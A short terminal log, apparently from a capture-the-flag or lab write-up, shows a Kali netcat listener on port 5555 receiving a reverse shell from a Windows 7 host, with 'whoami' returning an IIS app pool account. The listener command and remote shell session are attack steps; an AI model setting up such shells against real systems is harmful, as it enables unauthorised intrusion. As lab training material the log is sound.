 root@kali:~/Tools/AutoRecon/src/autorecon# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.11] from (UNKNOWN) [10.10.10.5] 49162
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web

c:\windows\system32\inetsrv>